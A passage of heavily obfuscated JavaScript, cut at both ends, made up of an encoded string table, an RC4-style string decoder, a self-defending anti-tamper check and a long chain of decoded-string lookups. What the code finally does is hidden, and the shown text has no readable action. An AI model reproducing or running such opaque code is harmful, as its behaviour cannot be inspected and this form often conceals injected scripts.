k9','WRhcOwb3WPy','WQaBW6ddJfu','WQ0mWRqDvG','W6L4WPTBW7O','W4tdL8kPWQpcKq','y8oyW6riW7W','h8kYWPBdGmkf','WOGQpemg','W6WDkCokmG','W5naB8kNWP8','WPhcSHGPW6G','xSogW4qDWRG','W7hcL3mpWRi','jgVcUCovAq','WQWcW6pdUu8','WQ3cHJNdMSkl','W6ldKCkcWR3cUq','WObvW4tdNmkO','WR1RWQpdUNy','WPDqWQldJwu','WQuvW4TaqG','ymoLW5W8WPy','W4pcNfGLWR4','WQqBWOZdMvW','WPuIAtlcUW','WRX1WONdQu0','l8o4fHRdTa','WQTblcuY','CNpdLmo2yq','WOn6WRxcTsW','WRnPWPVdVLW','WRKfxZZcKa','WOVcVb4QW7a','WQ8SWR80tq','W5fhFCkTWOW','W6m4WQCnzq','ygldJCo7Ca','DSkYC1Wt','W40KvWdcJG','WO7dG3z8WOi','FCkOEMqJ','W5VcK0a4WR4','wf8DCwa','c8kOW6lcOKu','z8kTA242','WORcTmompvG','ov4gWPxcJG','jeRcSSoXmG','WOiLEcdcTa','WRWgW63dMK4','jMagWRBcVa','rIldS8kGW6W','WRDsW6/dLCkz','iXmfFHe','WRJcQCo1fhG','nKKfWPFcJG','W7ntWRTkW7C','WR08hSoRea','WP8LDZNcRW','DSoXemknga','W5RcLg8XWRK','W7RcMvSCWOi','dCkSW73cSLW','l8ksW5VcOIu','WROtW6/dI0O','WRjSWPZdTLG','WONdH8kUnJG','W6FdJ8kCWRBcRa','WPZdLHzroa','o0ZcP8ofhW','smkLr17cPW','W6yZiJxcJW','AM/dHCoOBq','acuHvYm','BSkjW4RdUSkp','WPDNW67cI8oK','WOVcP8ocne8','jLWYWRBcJG','y8o0W4BcGxW','W4dcOSkJiuW','cSkMW6bBha','W4pdNmohlLe','W4HNpmokpq','WQPqW5FcOCop','WOSYe8o3eG','F3ldKCoQFa','W5zoWQxdG3m','W4NcOqiqW5W','WRdcMtBdN8kf','WRVcUrzYiG','rW/dNmk1W60','WO/dVSk9adi','xCktWP7cQf4','hfWwW77cIW','dmkwW4dcKcu','W6OynHJcNW','WRvbWOddIdu','W6/dRCoQW5XM','WP3dGNfFW6a','W6ddKSoccKO','W5RcTWqEW48','W67dU8omyCkJ','WOVcItpdLmk5','W7xcH0n7W70','W40eoHFcIG','AfxdHSo2xW','W5niW7i+va','W5PupItdIW','W4LCjspdGa','W5ziW7iQjG','iH/cRCorWRm','WO8UBc/cOq','W7NdP8oDCmk/','WQpcRGvUma','W60gpWVcHW','WORcTCojn1q','v8kAWOFdIvi','WPvTW4pcSsS','mSo3fthcIa','W7FdU8oKWRvx','WPhdLw5GWOK','W7hdLmo/WQy','W4KUWOWeAG','xbBdLmoeW4S','k8oGfHRdPq','WPVcKwqyW40','aCklWRZdK8kQ','WQKfW5VdNua','c8oPWQ7cTCoa','WOSnWPldT3i','WRvoWOldVwm','WORcRWqLW7e','W7xdLmkuWR3cQq','vSknWO3cPv4','ymk9AMqY','W4tdUmkJiMy','W4KRW6qsiW','iXRcUmokWQ8','WR05amo4jq','WRBcJcNdN8kd','WODGWQ7cOs8','W7JdJSoGWP15','WRWkWPuDlG','jHlcVmoMWQm','g8kuBcxdPW','lSoKeGddQa','xSoMdmkIoa','WPRdK8kYpdG','WRZcLYmewG','W5pdKmowWPz7','W6zGsmkLWQa','W5BcVGeiW5G','WP1GWOiWWP0','D8kIw3ZdIG','bmo6WRtcTSou','W7NdKSkcWQ/cUG','gSkIgCoOW5m','vmkEWONcSf8','yCkUWPJcGvG','WRzsW4ZcQmok','imkhW4vVjW','WQVcQIXkmG','WODRWRJcQJW','WPq+EtpcQa','D8k8w33dMa','W7aqomoajG','e8kytbpdPG','W5CsiCoahG','WRenWPVdINu','WPCRku4y','WPFdM3nLWPe','W4zmW6i9ia','W43cKfmVWQO','EHZdPSo7W6y','p8kmW7hcN3S','WPe8iKCu','WRutmvWi','eN/cR8oJbG','rZtdSSoVW4e','W6ZdICkaWQ/cRG','stBdGCoRW4K','W7BcUL8eW4S','mCkjcSkRW4e','weqqywS','WRaiW6ldG1m','WOXAW5BcVCoK','W4zqW7CYoW','l8k5W4pcVwm','WQORW78maa','FmkVAwiR','qK8hEMK','WPZcPmo6iu0','W5PbBmkZWOa','WQRcSazUoW','W4VcRWOaW4i','W5ldJSoHaL8','sNhdVSoMrG','WR4UWRW3sG','WQT0WOVdQ1m','D8oWW4JcNxK','eSkNAGddQa','of/cVmocdG','W6GQf2qW','W5LEBSkOWPS','W6VcI1z0W7K','nSkjWQxdM8k0','ugJcNSoBfq','WORcUW9Qhq','WO7cJCoqWP17','W75WW4KBqq','WPxdG2DtWRi','W4WGnqlcVW','W5DjWPzDW7W','BmkJvgBdKa','WO4RnvOo','BCoUW7u6WPy','lmoOuaZcJG','W4/dOCoFzCki','mSk5W7dcRwu','bJxcKmozWP0','WOBdMxX5WOi','WQqPWRWbtq','W4FcPbizW4G','aSk8W77cUfS','yCoYW4JdTHG','x8kWzgCS','pmkJfmodW6S','gSkoW5bpoa','WOBcTGaVW4i','CCkHB2CK','W5hdQeztW6q','W48mk8oxbW','WOa4CtNcTq','vCoAW4euWQy','WQu2WQeRuW','W7itjmoima','CSoLW7G3WPO','W54XlJhcNG','t8oEW60yWOe','WPZdLCkziJK','pSkeWRpcN8ot','W4HwW440ka','WRJdKmkoldO','pvlcHSo2mW','W7JdPSo6WQjc','aSoNWQlcSCoC','WPRcQmopn14','oCkMzYldOW','W5ldJmkUWPtcLq','W7VdNmolwSob','W5TxW78SpG','W4KYW6qUEq','WOi0EtZcRW','W7ldP8otE8kX','W78ReeRcOG','W4VcJb88W6S','WPzjW57dKSkS','WQ/cSXXWpW','lLG9ury','WQrrW47cPSot','W7RdV8oxDSkV','W5K9WO8uzW','W67cG1DZW60','W6JdNCora28HW4XN','W4yQW5RdOIm','W4xcUWqwW4K','W51lW7q2kW','w8o0W5ubWQa','W5FcHf0WWQC','bmo4FblcIa','mLGdWOFcGG','WOxcVbS5W7W','W4ayWQOMCG','W5pdJSoEk0i','W5C0WPmwDq','ymkOsNldNG','WQNcLYqlW74','dCkDWQNdKmk6','W7hdTCosWQnv','WQasWOZdH0e','WOBdJ1n0WRi','W4tdU8oQif0','W6zGa8kJWPa','omoOW4RdK8k3','p8o+erBdQq','D8ohlCkpca','W67dMSoFt8kq','W7xcPxnHW40','imkmlSkhoq','C8kxA0ae','iMSVWPRcJa','WOCxqsuR','WQ1dW43cR8og','W5HeW7uXja','W6RcI3DdW7i','WO/dKSk8jJu','W68ilSoAnq','nSkEW67cPg8','y8oNW7CRWOG','WOiaWRNcQZa','W7ldSSo9WRzF','yXZdSSoEW7m','WQORW4OLkG','W6hdLSo9FCkv','W7NdO8oqymkO','W4XbFCkIWOu','W7GvnaJcHW','WQHbW5RcOSow','W5JcUWa2W4m','WRS7WRKJrG','W5PQW5uuqq','WPC0mCoora','W77dPCopBCkU','nLtcRSogbG','WPBcSraLW7m','W7ChpmoinG','tCkeW6a8W7W','WRDOW6ldN8k+','W53cUd8lWRO','Fmo0W6uJWOu','uIqaC3C','W5KJdqZdVa','WPddNNrNWPa','WOq0ud/cSW','WRiZWQiMva','W6iijqNcHa','a8o5WRhcQ8oF','se0EW73cUa','WQOmW73dMu8','tmoCW4RcL0u','qLW/vMG','W6BcQNz/W5m','qCowW7/dTHG','WPVdM8kUjcK','WQ0Yovi0','W5Lizmk+WP0','W67dR8oMWQHu','oSkHW4FcJgq','amkhW5/dKSoa','b8kvWQZdM8kT','WOW5W4JdICoo','W73cQG98W60','l0ZcRmoihW','eCk6nmodW5W','rSkBn3RcSG','W5FdKtixkG','x1KzCN0','ve8hygC','FSoYW6a9WPW','W7XqW70AiG','W6qrnb/cMW','WPddS03dO8kI','CfaEELa','tSoNdSkjla','rmkDyx/cPW','WRbYWO7dTfS','eCkAWQddNmkG','WOKIpfWD','ku7cQmoghq','WRGpW6ldJui','W4S/WOqoyq','WQmcW6/dI00','E2FdNCo2AW','wSoZgSkNlW','W6DGdaxdRq','bmoIWRBcS8oz','WQXTW7pcSmk+','uSoWgSk+la','WRD3WOFdVK8','W7Odar7cQa','W6JdQmo3WQbx','WRWAW7JdHvS','v8o3b8kWpG','WR8ZCfBcJa','sCkAWOZcUfK','WOupW7ZcTe0','WOVcTCockue','ESkIE2GZ','WRNcT8oGdem','wK8bF2W','W5zlmsldGa','W5ddKSohmf8','W6dcULGfWOi','hSkdWQddH8kK','W4NdHSolWOzv','w1ifDN0','s8oGg8k5nq','AtZdO8ofW4y','WQ5rW5hcT8ok','W5RcUHueW5O','W4FcPG0qW4W','zCoZWPdcKf4','W4ddKCoilfK','Dcq5rui','WP1kW4tdJCk3','WQfqW4FcTmoo','W6xcJvfOW6y','WPT+WRxcUd8','WPPOW5/dQSkE','WR01WRqKuW','mmkDW7rMma','xSkzW5XsnG','pSo7WPBdKSo1','pSoAWONcLCoS','WOnmWQxcVqa','ESk+uMCJ','iCkZW7dcKMe','gSkvy1yn','W7i9oSorhG','BCoddeip','pmkXmSojW5e','xCkkWO7cUc8','iSoIaXVdRa','mCkyW4b3na','W6Cij8oweG','WQCcW7FdMKG','nSkBcmoiW5i','omkuW4tdKYu','paxcTSovWQG','W4DsWRHwW7a','WRKzW7pdLKO','nmkAW5fWlq','WPj4WRVcTt8','WQupWPxdKeO','W6FcL1v1W7K','imkdcSocW50','W5blW68+ja','q8oNcmk8na','W5hcOSoitwS','nCoYdSk+hW','ASk4WQVdItO','t8oGc8kYjG','W7tdTCoRWRnC','cCkPW6/cPvi','hgmgWOxcNG','FmoTW6iJWOu','WQyPWQe4sq','FbxdSmoAW6K','WOHoW7pcJmov','b8oPWQJcKCos','WR0AWOS6za','WRZcQYTXiq','WQjuW4JcHmoQ','b8oCiZNdGW','i8kyaSojW4K','WOStWQpdG3i','WRukfMiR','W4nIWOVcGNO','aSk9W7ZcPeG','eCkIW7JcUf8','WO/cUCo1ifq','WPpcUmoCi1O','W7rQWOLBW6u','WQdcUrP5pa','fe7dKmoUBq','WQuoWO3dKee','smkfWPdcOeC','omoqWOtcQ8os','jSkjW5HQoa','q1mCy2C','AwldHCoZza','n8k5cmotW6u','WQFcINeNWOG','W75zWPDZW5e','W5tdISoxmeq','WR3cLqXqjG','mCo9WQNdQCkb','W5boW4G8la','WPH0WRtcVc8','e2JdNmoAW7e','W4FcPWqqW4C','WPBdNCkPjcG','WPlcTZHqoq','r0SBguG','ohFcKmotbq','W5zZWOldGu4','WROifSovdq','WP9TW4pcSqG','W4u/jGRcIa','W7VcIvrXW78','bZ8Ntdi','W4BcMLiJWQy','jvyrWPBcNa','WPG0WRWVzq','W5bmoY7dHG','ENWswh0','y2JdLCokW78','EmoVW4RcL2m','jv0eWOhcHW','oCoNwq3dQW','W5uVWPWqDa','n8kBCsZdSG','W4iMWO0iza','k8kDW6jodW','W6hcH311W7G','smkFwWJcSG','W5pdKSkNWRJcLG','oCkab8ouW50','WRJdS1zKW7u','WRTRWOJcUda','WRCBWO7dLLO','uCo4emk+oG','W5OpWRO3vG','W6VdJmkuWQNcQG','WRJdTxnaWOW','zGldTSocW6O','WPCPW6VdQSky','WR5rW4ZdQSkI','W5BdRSkDWPDJ','WRmVoSo/oW','hmkRiL7dSW','W4/dLCoAWRb1','AmkWqwBdMa','WOT6WOtdVtK','f8oYWRtcPCok','o8kmW5T2jq','W5uxWOJcVwS','W7BdNmopweK','W4ZdNCkvWO7cHa','W6f4gIpdRq','WRTOW6VcVSou','WPxdICkQlcO','Dmo8W700WPe','W4JcIsSFW58','lImUuY8','mSkjW4b3jW','jr7cQConWQG','W7ddMmkhWRxcSG','W4TYlmoloW','W7PYW7axlq','W7hdKCkfWQZcRa','uSkyFfJdLG','tCktELldRW','W5BcIcKcW5y','lalcQmorWPa','WRSOWQmiAa','BmkWyxGW','cSoZWQpcQSoB','W5FcLr9qoG','W43dJCopkfi','CM3dICo8Ca','se0yzMS','WRLdW5BcVdi','v0axywi','WOuiW5ddHKO','W4PpzCkps3ldT8o5FCkizG','l8kAg8ogW4S','W6vHq8kdWQa','yCkEEvRdUa','W5bImWxdHW','uCkTrMm1','W6VcGfDKW6S','g8oGWQhdKSot','WPr+WRVcQJm','WQVcHIVdN8kp','WRviWOlcGte','WOeBW7ZdOx0','WQrlWP3cNWq','W4nHW4yZnq','fIiUxc0','W6hcLx9/W4y','kvZcUSoFfa','WQKZsGRcOa','vCkIgwbo','WP7dI8kWkJi','WO9SWQVcQIK','WRC6WPFdNxy','W6XkisZdTG','n8k8zYBdHq','gCkQW6FcR0G','F8kHChKQ','W7b1W6G5lG','W6tdTSo9WRzA','W57cOWecW48','W4VcGxeEW78','W6OFomocna','W4DvW6G1kq','AmoqW7ZdTHG','gSk0W4JcRga','WQZcUXr2mW','W4SMamo2ha','htlcImoeWPa','y8ohWR/cVSoq','suGpu28','WRBcGdRdLmkF','W4DrW7C8kG','W74rlXdcGa','ms7cN8oQWQK','W4ytW5JdOf4','WP12W43cGmoF','fSkaWQVdJ8kI','aSkctqFdTa','WPFdHmkPptK','prVcSCojWQW','W5dcMLORWOu','WP84edhcIq','W6xdQ8ojEmk4','WOK9m0Ox','oYmCDHC','WOtdTwnwWRy','amkkW6zKea','W5hdRSowWPnq','WP06DJFcSq','W7xdQCk3WPlcUq','oCkoW59PpW','B8oSW7tcHxi','dmoTWQRcVSoo','W4pcIJXXW7C','BWxdO8ogW74','W6zfB8kPWRm','ctCJqs8','g8oafJhdPa','WQ97WPNdUfu','W67cGMDeW7e','gCooWO3cRmo5','W5rliJVdNG','W5bhF8k2WRC','W6VdT8oNWQjf','W7pdHCkSdsS','WRVcIsZdJ8kj','WOW6WPVdMvy','W6P/WOPAW6C','W49rq8khWRe','W4HfyCk8WP0','WQ1HWPldUhO','BhVdKmoSCq','WQSdW4xdQMO','D8k6zwCS','jSkha8ovW48','W6hdSSoZBSkv','WOSoWPVdOhm','bdBcQ8o0WRq','W55NE8kYWQ4','W4SmpSocaG','WQOWgSo9na','W4BcQ1bvW7C','q8k9zvldJW','WPVdGhjKWP4','W4/cTvzMWPa','eSkkB8oMW6S','aCk8W77cPv4','WROZWRuVra','m8kEamoqW48','WPv2WQVcOda','WR8pW7JdMvu','kmoUWQlcJ8oi','gdSMwJ0','WPdcNaeGW5i','W7ZcO2GFW4W','mmkqWOZdO8kc','WQqzwXW','W6akirZcNq','W6CtWRO3','WQSytdBcJq','imo8ew/cIa','WOhcTJ4UW5u','WOhcP8oDiLW','a8kTW67cQve','WO1jW6xdLmkT','W7ldTCoSneu','ASkFvvZdSW','hSksWQldG8kk','imo7dqFdRG','g8oCcIhdSa','umo2emkheW','u8keWPpcVLO','pCoXcHJdOW','j8k8WRFdN8k4','WP0gW4/dGNe','W4pdGmopjuy','gXmLFsG','W5LaW704pq','W6uEiq7cJG','W4bpAmkIWPW','WRiQWRm3rG','W5pcU1KIWQm','W5hcUYyXWOm','w8kkDwGc','kKuxWOlcNW','W6xcINb9W5K','WPu2EJtcRq','WO5vW6pdT8k4','WReVWQuHuW','u8o6AstdLa','WOlcT8ojpw0','pmkddCocW4e','W5zGWOldGv4','WRfPW4/dSCkF','qg8SFMe','uCkHrM0j','WQNcIYNdN8kv','FCopdCkElW','ymoZW4lcHMu','WRpdTSkSkba','WPBcPCoEpfm','WOmJDYhcRq','BSo9WRZdMmkd','h8k7g8osW60','W4FcQW4EW58','W5flpcddGG','W6XBjaZcVW','emkhuGNdJq','WQZcVG14mq','h0NdKCoZdG','k8o4gSoBWQq','WPtdG2bsoW','WPZcImo/px4','ygNdImo1FW','W4yVWOCmyW','W7pdVComaNi','W5/cJ0GVWRO','W4ZcVGeyW4C','W5JcMuCWWQi','WO0Rl0Gr','hgaHWRBcPG','WR/cJchdISkj','W58HWOmmFG','WPNdV8ktdqS','WO7dJur2WOW','WPm0kuGj','kXeXEGy','W5tdVCoGbLi','W5tdKSogley','WOPDW4hdG8kO','WPpdICkYndi','trFdS8oCW4m','W6ddPmoezCk7','WOpcTGGdW6e','WOfzxt7cTG','aCoGbJxdQW','WQH0W5BdGmkn','W7vmotVdSa','W5dcOuTHWPa','pCkBeSopW4a','ygFdUSoEwW','W49jzmk3WOm','bN0gWOdcOq','s8oEW4exWR0','W7JdK8koWRFcRa','W4dcOXCEW5W','fCkAwGhdTW','WQjtW4pdPmkr','vSoldmkhnG','ou7cR8oFbG','qCklzeyd','W6qpkSoBnq','WRL2W7ldP8kX','WOq+nKaj','j8oXcHBdVa','W7zWW57dOmk5','WObMWQFcVZa','W4P8y8k9WO0','WOJdUmkzqda','W6xdTSoBvmkB','CSoMgSkjea','W4tdJCowWOzH','ddeMsJi','WO/dI8kPnZO','u8kDkJVdQa','W43cTqOaW40','e8kftr3dOq','ic4eFqG','lJVcRmoLWPq','zqZdPSoEW7i','WPHkWOpcLHe','WOtdLgb1WPy','WO/dG8ociwC','WRupg2CS','nCkqw3dcJG','WRG8dmoTpq','jCo1nd3dTG','WQ8OWQm7rG','WRKZWRqNBW','WOnTWQFcNaG','peqpWOxcGq','WOxdHSk5iJC','WR40AJZdLW','d8oGWRdcPSox','WQGCWOldLKO','FmkQyxST','awS4WRZcVG','W4ftW6SXiq','WO86WPefyW','fSkkvHZdSW','W6zCW7bSW4C','WQqwecNcKG','W6r0aG/dRG','WQeEW7JdJeO','WRnmWRdcPSou','hmkMW5P3rG','ASo6W5VcNgi','WOKSm0Wg','nKKwWPZcIG','W5xdUSoIdLa','W6ddTmoqymkI','WQufW7ZdHLe','pbBcU8otWQO','WPmBqIRcMW','W4jpicldHG','tCkOyeef','WRGJmWZdVq','WPT/WQxcVc0','WRDYWOtdRLu','WOvmCdRdLW','W75jW6y5aG','dxVcJCo7nW','W4HkW70Zoa','W6yuqJNcOG','xCoOfSkRla','W4/cO0P2W60','i8khfCoOW6m','cmkgqG7dQG','EgqYuL0','W6/cL2DMW7G','xmoRemkYla','WRq0WRCMwG','mW7cS8okWRi','sCkxEglcPW','WQzuW5hcRSoq','W74AaSk8ea','W4fikZFdKW','hmkWW6pcVu4','amkfWQ7dNCk+','WO02kuey','b8o4WQNcTCoX','ESkmimkakq','WPGYW4TaBq','WO/dHmkiWPBcKq','WR3cOCoji04','kSkoWPdcNhS','kCoPWQ7cT8ob','W4JdS8oRWR9f','gmkLo8oKW5C'];function _0x2886647d(a,b){a=a-0x1ce;var c=_0x2886647c[a];if(_0x2886647d['jvzRCy']===undefined){var d=function(i){var j='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var k='';for(var l=0x0,m,n,o=0x0;n=i['charAt'](o++);~n&&(m=l%0x4?m*0x40+n:n,l++%0x4)?k+=String['fromCharCode'](0xff&m>>(-0x2*l&0x6)):0x0){n=j['indexOf'](n);}return k;};var h=function(l,m){var n=[],o=0x0,p,q='',r='';l=d(l);for(var u=0x0,v=l['length'];u<v;u++){r+='%'+('00'+l['charCodeAt'](u)['toString'](0x10))['slice'](-0x2);}l=decodeURIComponent(r);var t;for(t=0x0;t<0x100;t++){n[t]=t;}for(t=0x0;t<0x100;t++){o=(o+n[t]+m['charCodeAt'](t%m['length']))%0x100,p=n[t],n[t]=n[o],n[o]=p;}t=0x0,o=0x0;for(var w=0x0;w<l['length'];w++){t=(t+0x1)%0x100,o=(o+n[t])%0x100,p=n[t],n[t]=n[o],n[o]=p,q+=String['fromCharCode'](l['charCodeAt'](w)^n[(n[t]+n[o])%0x100]);}return q;};_0x2886647d['NEzxUU']=h,_0x2886647d['HdDgsB']={},_0x2886647d['jvzRCy']=!![];}var e=_0x2886647c[0x0],f=a+e,g=_0x2886647d['HdDgsB'][f];if(g===undefined){if(_0x2886647d['jXkfhJ']===undefined){var i=function(j){this['cxCsWt']=j,this['BXdSyU']=[0x1,0x0,0x0],this['jdFbat']=function(){return'newState';},this['cBwajU']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['InhECT']='[\x27|\x22].+[\x27|\x22];?\x20*}';};i['prototype']['jlyzFu']=function(){var j=new RegExp(this['cBwajU']+this['InhECT']),k=j['test'](this['jdFbat']['toString']())?--this['BXdSyU'][0x1]:--this['BXdSyU'][0x0];return this['XaMItI'](k);},i['prototype']['XaMItI']=function(j){if(!Boolean(~j))return j;return this['Qxdziv'](this['cxCsWt']);},i['prototype']['Qxdziv']=function(j){for(var k=0x0,l=this['BXdSyU']['length'];k<l;k++){this['BXdSyU']['push'](Math['round'](Math['random']())),l=this['BXdSyU']['length'];}return j(this['BXdSyU'][0x0]);},new i(_0x2886647d)['jlyzFu'](),_0x2886647d['jXkfhJ']=!![];}c=_0x2886647d['NEzxUU'](c,b),_0x2886647d['HdDgsB'][f]=c;}else c=g;return c;}(function(a,b){var V=_0x2886647d;while(!![]){try{var c=-parseInt(V(0x501,'Z%^7'))+-parseInt(V(0x78e,'k8(U'))*parseInt(V(0x7d0,'9OwL'))+parseInt(V(0x3c8,'C@lJ'))+-parseInt(V(0x856,'9OwL'))+-parseInt(V(0x655,']0Yv'))*parseInt(V(0x81c,'8cSV'))+parseInt(V(0x7fa,'$5dE'))+-parseInt(V(0x9b9,'lNl*'))*-parseInt(V(0x59e,']VF*'));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x2886647c,0x83cc9),!function(){var W=_0x2886647d,c={};c[W(0x6c9,'iBBT')]=function(z,B){return z<B;},c[W(0x4e4,'E2C4')]=function(z,B){return z!==B;},c[W(0xc1c,'Rcw@')]=function(z,B){return z===B;},c[W(0x281,'rDi#')]=function(z,B){return z+B;},c[W(0x24e,'CI%&')]=function(z,B){return z*B;},c[W(0xe6f,'Z%^7')]=function(z,B){return z-B;},c[W(0xaf9,'CI%&')]=function(z,B){return z+B;},c[W(0x487,'&cle')]=function(z,B){return z<B;},c[W(0xbc1,'Hwa3')]=function(z,B){return z===B;},c[W(0x717,'&cle')]=function(z,B){return z+B;},c[W(0xea0,'TJpa')]=function(z,B){return z!==B;},c[W(0xa06,'aJ27')]=function(z,B){return z===B;},c[W(0xea5,'lNl*')]=function(x,y,z,B,F,G,H,L,N,O,P){return x(y,z,B,F,G,H,L,N,O,P);},c[W(0xe69,'$5Lb')]=function(z,B){return z||B;},c[W(0x85f,'$5dE')]=function(x,y){return x(y);},c[W(0x296,'gb1U')]=function(x){return x();},c[W(0x68d,'Jo18')]=function(x,y,z,B,F,G,H,L){return x(y,z,B,F,G,H,L);},c[W(0xae8,'s^Tg')]=function(z,B){return z!==B;},c[W(0xf17,'lQ2)')]=function(z,B){return z!==B;},c[W(0x302,'U@XK')]=function(z,B){return z!==B;},c[W(0x569,'aFn0')]=function(x,y,z,B,F,G,H){return x(y,z,B,F,G,H);},c[W(0xe03,'k75F')]=function(x){return x();},c[W(0xb86,'iBBT')]=function(x,y,z,B,F,G,H){return x(y,z,B,F,G,H);},c[W(0xf9c,'&cle')]=function(x,y){return x(y);},c[W(0xf85,'Mm6c')]=function(x,y,z,B,F){return x(y,z,B,F);},c[W(0xafe,'s^Tg')]=function(z,B){return z||B;},c[W(0x3b4,'Jo18')]=W(0xe09,'aFn0')+W(0x67d,'aJ27')+W(0xb2f,'$5Lb')+W(0xbe8,'*]&X')+W(0x966,'8cSV')+W(0x3ae,'*]&X')+W(0xd70,'k75F')+W(0xd15,'Rcw@')+W(0x21a,'aJ27')+W(0xe8b,'fdDb')+W(0x77f,'lNl*')+W(0xca5,'JiKI')+W(0xfc0,'CI%&')+W(0x4b0,']VF*')+W(0xc20,'8cSV')+W(0x4cc,'k8(U')+W(0x294,'$5dE')+W(0x448,'JiKI')+W(0x530,'Rcw@')+W(0xb45,'Rcw@')+W(0xbfd,'!wil')+W(0xeb6,'dj)4')+W(0x5ba,'H^JF')+W(0x6e7,'aJ27')+W(0x795,'rDi#')+W(0x55a,'gb1U')+W(0x769,'Z2Jp')+W(0x327,'rDi#')+W(0xcc6,'s^Tg')+W(0x649,'12uo')+W(0xd51,'d[rY')+W(0xb1e,'$5dE')+W(0x9ed,'[QV&')+W(0x8ab,']0Yv')+W(0x858,'C@lJ')+W(0xf42,'d[rY')+W(0xef8,'Hwa3')+W(0xf6f,'(VGl')+W(0x53c,'aJ27')+W(0xaa8,'gb1U')+W(0x601,'(XYI')+W(0xf30,'gX38')+W(0x990,'Jo18')+W(0xb0f,'12uo')+W(0x1f7,']VF*')+W(0x819,')d*V')+W(0x907,'gX38')+W(0xb35,'Hwa3')+W(0x8cc,'U@XK')+W(0x325,'COf%')+W(0xfc7,'fdDb')+W(0xe64,'!vM5')+W(0x231,'gb1U')+W(0x7f9,'Jo18')+W(0xae3,'Z%^7')+W(0x6a9,'dj)4')+W(0x1e8,']VF*')+W(0xbd5,'aFn0')+W(0xa9d,'COf%')+W(0x56b,']0Yv')+W(0xad2,'8cSV')+W(0x8c7,'TJpa')+W(0x822,'(XYI')+W(0x282,'H^JF')+W(0xef1,'D[^S')+W(0xba5,'$5dE')+W(0x306,'s^Tg')+W(0x661,'H^JF')+W(0xa42,'k75F')+W(0x939,'lQ2)')+W(0x76f,'H^JF')+W(0xb7a,'$5dE')+W(0x611,'2oje')+W(0x573,'*]&X')+W(0x791,'fdDb')+W(0xdfa,'iBBT')+W(0xe54,'COf%')+W(0x657,'!vM5')+W(0xe5d,'rDi#')+W(0xac7,']VF*')+W(0xd6d,'[QV&')+W(0x5f9,'D[^S')+W(0x29e,'rDi#')+W(0x246,'E2C4')+W(0xe84,'UDg2')+W(0x526,'12uo')+W(0x9ff,'9OwL')+W(0x548,'rDi#')+W(0xcd9,'gb1U')+W(0xfec,'*]&X')+W(0xf54,'Hwa3')+W(0x6ef,'d[rY')+W(0x8fa,'TJpa')+W(0x1011,']VF*')+W(0xe48,'TJpa')+W(0xbfc,'lQ2)')+W(0xafd,'[QV&')+W(0x2b6,'Jo18')+W(0x2e1,'lNl*')+W(0x470,'$5dE')+W(0xbbb,'Hwa3')+W(0xd16,'$5dE')+W(0x741,'I#jX')+W(0xc13,'*]&X')+W(0x6be,'E2C4')+W(0xdcb,')d*V')+W(0x3ba,'aJ27')+W(0xa3c,'!wil')+W(0xe34,'rDi#')+W(0x100f,'(XYI')+W(0x7dc,']VF*')+W(0xc7a,'I#jX')+W(0xdae,'UDg2')+W(0xd9f,'dj)4')+W(0xbae,'(XYI')+W(0x3d9,'Rcw@')+W(0xb5f,'$[EC')+W(0x962,'D[^S')+W(0x33b,'U@XK')+W(0xdb0,'TJpa')+W(0xd0a,'k75F')+W(0x2a1,'[QV&')+W(0x5ef,'D[^S')+W(0x315,'8cSV')+W(0xa38,'YNbO')+W(0x48c,'JiKI')+W(0x4c1,'k8(U')+W(0xc90,'(VGl')+W(0xb7b,'Jo18')+W(0xea3,'TJpa')+W(0x449,'!vM5')+W(0x780,'CI%&')+W(0xf55,'aFn0')+W(0x6bb,'dj)4')+W(0x408,'[QV&')+W(0x838,'D[^S')+W(0x381,'$5dE')+W(0xc16,'Z2Jp')+W(0xcf7,'Mm6c')+W(0x898,'Rcw@')+W(0x3c5,']VF*')+W(0x7d9,'&cle')+W(0xf59,'(VGl')+W(0x7b2,']VF*')+W(0x629,'Hwa3')+W(0x9e7,'lNl*')+W(0x813,'TJpa')+W(0x563,'dj)4')+W(0x628,'!wil')+W(0x5f6,'COf%')+W(0x24d,'I#jX')+W(0x6bd,'[o#v')+W(0xb99,'k75F')+W(0xee9,'iBBT')+W(0xf43,'Z2Jp')+W(0x85b,'9OwL')+W(0x2fd,'k75F')+W(0x896,'U@XK')+W(0x4bb,'TJpa')+W(0x3b6,'9OwL')+W(0xb90,'gb1U')+W(0xce1,'Z2Jp')+W(0x5c1,'COf%')+W(0x56a,'C@lJ')+W(0x7ff,'Hwa3')+W(0xc7e,'dj)4')+W(0xd2b,'aFn0')+W(0x8cf,'JiKI')+W(0x7fb,'CI%&')+W(0x1f0,'(XYI')+W(0x817,'fdDb')+W(0x9c3,'H^JF')+W(0xf67,'U@XK')+W(0x41a,'(XYI')+W(0x94b,'Z%^7')+W(0xc05,'Jo18')+W(0x474,'$[EC')+W(0xb48,'COf%')+W(0x424,'gb1U')+W(0xdb1,'TJpa')+W(0xaa1,'&cle')+W(0xb1c,'Rcw@')+W(0xde2,'YNbO')+W(0xe19,'CI%&')+W(0x918,'$[EC')+W(0x83a,'$5Lb')+W(0x7ce,'U@XK')+W(0x253,'(VGl')+W(0x1003,'COf%')+W(0xdb3,'E2C4')+W(0x7a8,'fdDb')+W(0x27a,'iBBT')+W(0x5fc,'12uo')+W(0xb42,'gb1U')+W(0xa82,'CI%&')+W(0x43b,'(VGl')+W(0x624,'gX38')+W(0x100a,'YNbO')+W(0x34a,'$5Lb')+W(0x8f7,'*]&X')+(W(0x5a5,'8cSV')+W(0xf27,'aFn0')+W(0xd4b,']VF*')+W(0xdc2,'COf%')+W(0xf5f,'s^Tg')+W(0x64a,'[QV&')+W(0x76a,'k75F')+W(0x686,'U@XK')+W(0xacc,'lQ2)')+W(0x207,'k8(U')+W(0x975,'D[^S')+W(0x571,'8cSV')+W(0xac1,'(VGl')+W(0x33f,'Z2Jp')+W(0x4df,'fdDb')+W(0xd4a,'Z2Jp')+W(0xed9,'aFn0')+W(0x2b8,'rDi#')+W(0x92d,'Jo18')+W(0xd22,'Mm6c')+W(0x4ef,'UDg2')+W(0x6f1,'d[rY')+W(0xe2b,'H^JF')+W(0x873,')d*V')+W(0xa22,'U@XK')+W(0x8d5,'$[EC')+W(0x5a6,'(XYI')+W(0xbca,']0Yv')+W(0x5c7,'gb1U')+W(0x9b6,'Z2Jp')+W(0x257,'gb1U')+W(0x441,'lNl*')+W(0x3c6,'iBBT')+W(0xc19,'Jo18')+W(0x614,'[o#v')+W